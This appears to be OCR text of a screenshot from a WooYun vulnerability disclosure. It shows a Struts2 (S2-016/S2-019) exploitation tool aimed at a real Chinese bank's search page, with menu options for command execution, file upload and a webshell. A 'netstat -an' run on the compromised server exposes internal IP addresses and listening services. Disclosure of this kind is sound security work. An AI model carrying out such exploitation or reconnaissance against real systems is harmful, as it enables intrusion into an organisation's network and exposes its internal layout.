 目标: http://www.cib.com.cn/search/index.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an
Active Internet connections (including servers)
Proto Recv-Q Send-Q Local Address Foreign Address (state)
tcp 0 0 *.* *.* CLOSED
tcp4 0 0 *.* *.* CLOSED
tcp4 0 0 *.22 *.* LISTEN
tcp4 0 0 168.1.44.64.40765 168.1.44.60.2049 ESTABLISHED
tcp4 0 0 *.111 *.* LISTEN
tcp4 0 0 168.1.44.64.8062 168.1.44.64.59535 ESTABLISHED
tcp 0 0 168.1.44.64.59535 168.1.44.64.8062 ESTABLISHED
tcp 0 0 *.657 *.* LISTEN
tcp4 0 0 127.0.0.1.3661 127.0.0.1.62726 ESTABLISHED
tcp4 0 0 127.0.0.1.62726 127.0.0.1.3661 ESTABLISHED
tcp 0 0 *.1920 *.* LISTEN
tcp4 0 0 127.0.0.1.33984 127.0.0.1.33985 ESTABLISHED
tcp4 0 0 127.0.0.1.33985 127.0.0.1.33984 ESTABLISHED
tcp4 0 0 127.0.0.1.33984 127.0.0.1.33987 ESTABLISHED
tcp4 0 0 127.0.0.1.33987 127.0.0.1.33984 ESTABLISHED
tcp4 0 0 168.1.44.64.8062 168.1.41.53.38105 FIN_WAIT_2
tcp4 0 0 168.1.44.64.8062 168.1.41.53.38299 FIN_WAIT_2
tcp4 0 0 168.1.44.64.8062 168.1.41.53.38373 FIN_WAIT_2
tcp4 0 0 168.1.44.64.8062 168.1.41.53.38497 FIN_WAIT_2
tcp4 0 0 168.1.44.64.39425 168.1.13.116.63358 ESTABLISHED
tcp 0 0 *.3306 *.* LISTEN
tcp4 0 0 168.1.44.64.52240 168.1.13.116.1918 ESTABLISHED
tcp4 0 0 *.3661 *.* LISTEN
tcp4 0 0 168.1.44.64.8090 168.1.6.5.49071 FIN_WAIT_2
tcp4 0 0 168.1.44.64.8090 168.1.6.5.49527 ESTABLISHED
tcp4 0 0 168.1.44.64.8090 168.1.6.5.49531 ESTABLISHED
tcp4 0 0 168.1.44.64.8090 168.1.6.5.49547 ESTABLISHED
tcp4 0 0 168.1.44.64.8090 168.1.6.5.49549 ESTABLISHED
tcp4 0 0 168.1.44.64.8090 168.1.6.5.49551 ESTABLISHED
tcp4 0 0 168.1.44.64.8090 168.1.6.5.49553 ESTABLISHED
tcp 0 0 *.5556 *.* LISTEN
tcp4 0 0 *.6014 *.* LISTEN
tcp 0 0 *.6987 *.* LISTEN
tcp6 0 0 ::1.7001 *.* LISTEN
tcp4 0 0 168.1.44.64.55780 168.1.13.115.1918 ESTABLISHED
tcp4 0 0 168.1.44.64.3306 168.1.44.64.47202 ESTABLISHED
www.wooyun.org